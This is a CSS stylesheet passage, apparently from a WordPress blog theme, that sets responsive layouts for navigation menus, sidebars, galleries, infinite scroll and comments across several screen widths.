	border-top:#ddd 1px solid;
	padding:30px;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #nav-above, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll #nav-below,
.infinite-scroll.neverending #colophon { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending #colophon {
	display: block;
}

/* =Screen wider than 480
----------------------------------------------- */
@media only screen and (min-width: 520px) {

h1, .h1, h2, .h2 {
	font-size: 1.875em;
	line-height: 1.267em;
	text-shadow: none;
	margin-bottom:0.667em;
}

#primary{
	padding:30px;
	margin-left:0;
	margin-right:0;
	-webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .2);

}

.two-column .hentry {
	float:left;
	width:50%;
}
.two-column .hentry:nth-child(2n+1){
	padding-right:15px;
}
.two-column .hentry:nth-child(2n+2){
	padding-left:15px;
}
.two-column .hentry:nth-child(2n+3){
	clear:both;
}
.two-column .hentry:nth-child(2):before{
	border-top:none;
	margin-bottom:0;
}

.one-column .hentry .home-thumb{
	width:33.333%;
	float:left;
	padding-right:20px;
	position:absolute;
	left:0;
	top:30px;
}
.one-column .hentry:nth-child(1) .home-thumb{
	top:0;
}
.one-column .hentry > header,
.one-column .hentry > .entry-summary{
	padding-left:33.333%;
	margin-left:10px;
}
.one-column .hentry > header.no-thumb,
.one-column .hentry > .no-thumb{
	padding-left:0;
	margin-left:0;
}

}

/* =Screen wider than 320
----------------------------------------------- */
@media only screen and (min-width: 720px) {

#masthead hgroup{
	float:left;
	width:30%;
	text-align:left;
}
#masthead hgroup.logo img{
	max-width:none;
}
#sidebar-top{
	float:right;
	text-align:right;
	width:60%;
	margin-top:30px;
}
#sidebar-top .widget{
	margin-bottom:0;
}

.site-navigation ul ul {
	display: none;
	float: left;
	position: absolute;
	top: 1.5em;
	left: 0;
	z-index: 99999;
}
.site-navigation ul ul ul {
	left: 100%;
	top: 5px;
}
.site-navigation div > ul > li{
	float:left;
}
.site-navigation div > ul > li a{
	padding: 22px 15px ;
}

/*
plan your menus and drop-downs wisely.
*/

.site-navigation div  ul > li > ul{
	opacity:0;
	transition-property: opacity, height;
	transition-duration: .3s, .3s;
}
/* show the dropdowns on hover */
.site-navigation div  ul > li:hover > ul {
	top: auto;
	opacity:1;
	display: block;
	margin-left:-1px;
}
.site-navigation div > ul ul li {
	display:block;
	float:none;
	padding:0;
	text-align:left;
	border-left:none;
	position:relative;
}
.site-navigation div > ul ul li a {
	font-size:1em;
	text-transform:none;
	font-weight:normal;
	border-right: 0;
	display: block;
	margin:0 30px;
	padding:10px 5px 10px 0;
}

.site-navigation div > ul ul li:last-child > a{
	border-bottom:none;
}

.site-navigation div > ul ul ul{
	margin-top:-45px;
	left:256px;
	position:absolute;
}

.main-navigation div > ul ul li a {
	border-bottom:#ff9397 1px solid;
}
.main-navigation #searchform #s:focus{
	width:300px;
}
/* Secondary menu */
.secondary-navigation{
	margin-bottom:15px;
}
.secondary-navigation > div{
	border-top:#ddd 1px double;
	margin-top:4px;
	padding:0 0 5px;
}
.secondary-navigation > div > ul > li a{
	font-size:1.375em;
	display:block;
	padding:20px 30px 5px ;
	border-left:#ddd 1px solid;
}
.secondary-navigation > div > ul ul{
	/*font-size:0.727em;*/
	font-weight:normal;
}
.secondary-navigation ul ul{
	background-color:#f4f4f4;
}
.secondary-navigation > div > ul ul a{
	border-left:none;
	border-bottom:#ddd 1px solid;
}

.secondary-navigation ul li:after{
	display:none;
	content:"/";
	color:#aaa;
	margin:0 15px;
}


.single .post > .entry-content, .single .post > footer{
	width:75%;
	float:right;
}

.single .post .related-box{
	float:left;
	width:25%;
	padding-right:30px;
}

.gallery-columns-2 .gallery-item{
	max-width:50%;
}
.gallery-columns-3 .gallery-item{
	max-width:33.333%;
}
.gallery-columns-4 .gallery-item{
	max-width:25%;
}
.gallery-columns-5 .gallery-item{
	max-width:20%;
}
.gallery-columns-6 .gallery-item{
	max-width:16.666%;
}
.gallery img {
	border: 0px solid #cfcfcf;
}
.gallery .gallery-caption {
	margin-left: 0;
}

#comments .commentlist, #commentform{
	margin-left:25%;
	/*padding-left:30px;*/
}

#featured-slider .flex-direction-nav a:before {
	font-size:48px;
	top:-20px;
}


}

/* =Screen wider than 1024
----------------------------------------------- */

@media only screen and (min-width: 960px) {

h1, .h1 { 
	font-size: 3em;
	line-height: 1.167em;
	margin-bottom:30px;
}

#main{
	padding-right:330px;
}
#primary{
	float:left;
	width:100%;
}
#primary.full-width{
	width:auto;
	margin-right:-330px;
}
#secondary{
	width:300px;
	float:right;
	margin-right:-330px;
}

.left-sidebar #main{
	padding-left:330px;
	padding-right:0;
}
.left-sidebar #primary{
	float:right;
	width:100%;
}
.left-sidebar .full-width#primary{
	width:auto;
	margin-left:-330px;
	margin-right:0;
}

.left-sidebar #secondary{
	float:left;
	margin-left:-330px;
}



}

@media only screen and (min-width: 1386px) {
#page{
	overflow:hidden;
}
#masthead,
.main-navigation > div,
.secondary-navigation > div > ul,
#main{
	margin-left:auto;
	margin-right:auto;
	max-width:1290px;
}
.main-navigation > div{
	position:relative;
}
.secondary-navigation, .secondary-navigation > div{
	margin-left:-600px;
	margin-right:-600px;
	padding-left:600px;
	padding-right:600px;
}
.main-navigation > div > ul{
	margin:0;
}
.main-navigation #searchform{
	right:0;
}
#sidebar-top{
	padding-left:0;
	padding-right:0;
}
#masthead hgroup{
	margin-left:0;
	margin-right:0;
}
}